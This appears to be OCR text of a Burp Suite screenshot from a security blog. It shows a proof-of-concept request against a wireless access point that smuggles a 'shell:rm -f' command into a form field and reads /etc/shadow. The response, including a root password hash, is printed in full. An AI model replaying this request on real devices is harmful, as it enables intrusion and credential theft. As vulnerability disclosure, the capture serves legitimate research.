 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner
1 2 3 4 ...
Send Cancel < > Target: http://myaccesspoint ?
Request
Raw Params Headers Hex
POST /(download)/etc/shadow HTTP/1.1
Host: myaccesspoint
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: http://myaccesspoint
Connection: close
Referer: http://myaccesspoint/main.ehp
Cookie: session_id="CC49E268A9DD5F67"
Upgrade-Insecure-Requests: 1
command1=shell%3Arm+-f+%2Ftmp%2F*.tar.lz4&command2=debug+tech-sup
port+local+gaya_05_ts_20201123144243
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: application/octet-stream
Content-Length: 481
root:ZOklGhWkGAXE6:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh
? < + > Type a search term 0 matches
九河下稍的安全日记
Done 603 bytes | 11,207 millis